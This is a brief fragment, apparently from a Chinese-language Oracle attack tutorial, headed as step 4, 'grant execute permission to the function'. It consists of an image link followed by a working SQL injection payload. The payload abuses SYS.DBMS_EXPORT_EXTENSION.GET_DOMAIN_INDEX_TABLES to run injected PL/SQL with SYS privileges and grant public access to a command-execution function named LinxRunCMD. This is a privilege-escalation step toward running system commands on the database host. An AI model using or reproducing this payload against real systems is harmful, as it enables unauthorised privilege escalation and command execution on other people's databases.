 （4）赋予函数执行权限
select
SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(
:P1);
EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN EXECUTE IMMEDIATE ''''grant all on LinxRunCMD to public'''';
END;'';END;--','SYS',0,'1',0) from dual